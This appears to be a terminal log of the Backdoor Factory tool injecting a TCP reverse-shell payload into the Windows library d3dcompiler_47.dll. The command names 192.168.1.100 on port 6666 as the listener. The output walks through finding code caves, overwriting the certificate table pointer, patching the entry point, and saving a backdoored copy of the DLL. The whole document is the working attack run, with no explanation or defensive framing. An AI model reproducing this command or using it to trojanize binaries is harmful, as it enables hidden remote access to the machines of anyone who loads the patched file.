 Mac-PpBiBo $ python backdoor.py -f d3dcompiler_47.dll -s reverse_shell_tcp_inline -P 6666 -H 192.168.1.100
Backdoor
Factory
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 365
[*] All caves lengths:  365
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 365
[*] Available caves:
1. Section Name: .data; Section Begin: 0x360000 End: 0x366400; Cave begin: 0x3600fd End: 0x36026c; Cave Size: 367
2. Section Name: .data; Section Begin: 0x360000 End: 0x366400; Cave begin: 0x360655 End: 0x361334; Cave Size: 3295
3. Section Name: .data; Section Begin: 0x360000 End: 0x366400; Cave begin: 0x36626e End: 0x3663fc; Cave Size: 398
4. Section Name: .rsrc; Section Begin: 0x367600 End: 0x367c00; Cave begin: 0x367a4c End: 0x367bfd; Cave Size: 433
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File d3dcompiler_47.dll is in the 'backdoored' directory